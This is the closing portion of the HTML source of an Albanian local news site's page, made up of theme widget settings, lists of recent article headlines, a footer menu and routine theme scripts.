button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697a7d6fbe0b7_rand","tdc_css_class_style":"td_uid_2_697a7d6fbe0b7_rand_style"}';
block_td_uid_2_697a7d6fbe0b7.td_column_number = "1";
block_td_uid_2_697a7d6fbe0b7.block_type = "td_block_18";
block_td_uid_2_697a7d6fbe0b7.post_count = "3";
block_td_uid_2_697a7d6fbe0b7.found_posts = "303";
block_td_uid_2_697a7d6fbe0b7.header_color = "#";
block_td_uid_2_697a7d6fbe0b7.ajax_pagination_infinite_stop = "";
block_td_uid_2_697a7d6fbe0b7.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_2_697a7d6fbe0b7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Te fundit</span></h4></div><div id=td_uid_2_697a7d6fbe0b7 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2025/12/20/rijetezimi-i-kullave/" rel="bookmark" class="td-image-wrap" title="RIJETËZIMI I KULLAVE…"><img width="386" height="238" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/kullave.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/kullave.jpg 386w, https://www.gazetabulqiza.com/wp-content/uploads/2025/12/kullave-300x185.jpg 300w, https://www.gazetabulqiza.com/wp-content/uploads/2025/12/kullave-356x220.jpg 356w" sizes="(max-width: 386px) 100vw, 386px"  alt="" title="RIJETËZIMI I KULLAVE…" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2025/12/20/rijetezimi-i-kullave/" rel="bookmark" title="RIJETËZIMI I KULLAVE…">RIJETËZIMI I KULLAVE…</a></h3>                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T21:22:54+00:00" >December 20, 2025</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2025/12/20/11-perfaqesues-dinjitoz-te-bulizes-ambasadore-per-paqen/" rel="bookmark" class="td-image-wrap" title="11 përfaqësues dinjitoz të Bulizës, “Ambasadorë për Paqen”"><img width="80" height="60" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/festiveee-80x60.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/festiveee-80x60.jpg 80w, https://www.gazetabulqiza.com/wp-content/uploads/2025/12/festiveee-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="11 përfaqësues dinjitoz të Bulizës, “Ambasadorë për Paqen”" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2025/12/20/11-perfaqesues-dinjitoz-te-bulizes-ambasadore-per-paqen/" rel="bookmark" title="11 përfaqësues dinjitoz të Bulizës, “Ambasadorë për Paqen”">11 përfaqësues dinjitoz të Bulizës, “Ambasadorë për Paqen”</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T21:19:21+00:00" >December 20, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2025/12/20/atmosfere-festive-ne-bulqize/" rel="bookmark" class="td-image-wrap" title="ATMOSFERË FESTIVE NË BULQIZË"><img width="80" height="60" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/atmosfera-80x60.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2025/12/atmosfera-80x60.jpg 80w, https://www.gazetabulqiza.com/wp-content/uploads/2025/12/atmosfera-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="ATMOSFERË FESTIVE NË BULQIZË" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2025/12/20/atmosfere-festive-ne-bulqize/" rel="bookmark" title="ATMOSFERË FESTIVE NË BULQIZË">ATMOSFERË FESTIVE NË BULQIZË</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T21:09:25+00:00" >December 20, 2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_3_697a7d6fc054d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_3_697a7d6fc054d" ><script>var block_td_uid_3_697a7d6fc054d = new tdBlock();
block_td_uid_3_697a7d6fc054d.id = "td_uid_3_697a7d6fc054d";
block_td_uid_3_697a7d6fc054d.atts = '{"custom_title":"Mos humbisni","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697a7d6fc054d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697a7d6fc054d_rand","tdc_css_class_style":"td_uid_3_697a7d6fc054d_rand_style"}';
block_td_uid_3_697a7d6fc054d.td_column_number = "1";
block_td_uid_3_697a7d6fc054d.block_type = "td_block_9";
block_td_uid_3_697a7d6fc054d.post_count = "3";
block_td_uid_3_697a7d6fc054d.found_posts = "303";
block_td_uid_3_697a7d6fc054d.header_color = "#";
block_td_uid_3_697a7d6fc054d.ajax_pagination_infinite_stop = "";
block_td_uid_3_697a7d6fc054d.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_3_697a7d6fc054d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Mos humbisni</span></h4></div><div id=td_uid_3_697a7d6fc054d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2019/08/20/gazeta-bulqiza-gusht-2019/" rel="bookmark" title="Gazeta Bulqiza Gusht 2019">Gazeta Bulqiza Gusht 2019</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-20T08:50:04+00:00" >August 20, 2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2021/04/12/ndryshimi-po-vjen-basha-ne-maqellare-kete-entuziazem-ta-cojme-ne-fshatin-me-te-larget/" rel="bookmark" title="“Ndryshimi po vjen”, &#8211; Basha në Maqellarë: Këtë entuziazëm ta çojmë në fshatin më të largët">“Ndryshimi po vjen”, &#8211; Basha në Maqellarë: Këtë entuziazëm ta çojmë në fshatin më...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-12T17:27:42+00:00" >April 12, 2021</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2021/03/30/patriotizmi-i-dites-sot-eshte-te-kthejme-pushtetin-ne-dore-te-qytetareve/" rel="bookmark" title="PATRIOTIZMI I DITËS SOT ËSHTË TË KTHEJMË PUSHTETIN NË DORË TË QYTETARËVE">PATRIOTIZMI I DITËS SOT ËSHTË TË KTHEJMË PUSHTETIN NË DORË TË QYTETARËVE</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T19:46:15+00:00" >March 30, 2021</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_3_697a7d6fc054d" data-td_block_id="td_uid_3_697a7d6fc054d">Me shume<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                                    </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">Rreth Nesh</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Politikat e Privatesise</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Reklamime</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="#">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019, Gazeta Bulqiza                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697a7d6fc35b8
    -->

    <script type='text/javascript' src='https://www.gazetabulqiza.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://gazetabulqiza.com/wp-content/uploads/2019/09/desk-300x197.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>